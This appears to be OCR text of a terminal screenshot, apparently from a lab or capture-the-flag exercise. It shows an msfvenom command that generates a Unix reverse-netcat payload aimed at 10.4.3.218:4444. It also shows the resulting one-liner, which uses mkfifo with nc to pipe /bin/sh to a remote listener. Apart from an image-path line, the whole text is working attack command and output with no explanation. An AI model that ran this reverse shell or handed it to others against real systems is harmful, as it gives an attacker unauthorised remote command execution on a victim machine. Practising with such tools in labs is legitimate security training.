 └─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.4.3.218 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payl
oad
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/udvxxey; nc 10.4.3.218 4444 0</tmp/udvxxey | /bin/sh >/tmp/udvxxey 2
>&1; rm /tmp/udvxxey